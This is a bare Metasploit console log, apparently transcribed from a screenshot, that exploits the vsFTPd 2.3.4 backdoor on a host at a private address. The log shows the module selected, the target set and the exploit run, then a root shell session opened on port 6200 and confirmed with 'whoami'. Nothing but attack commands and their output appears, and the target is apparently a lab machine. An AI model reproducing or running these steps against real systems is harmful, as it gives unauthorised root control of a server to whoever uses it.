 msf5 > use unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.17
RHOST => 192.168.0.17
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.17:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.17:21 - USER: 331 Please specify the password.
[+] 192.168.0.17:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.17:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.17:6200) at 2020
-09-26 13:05:42 -0400
pwd
/
sudo su
whoami
root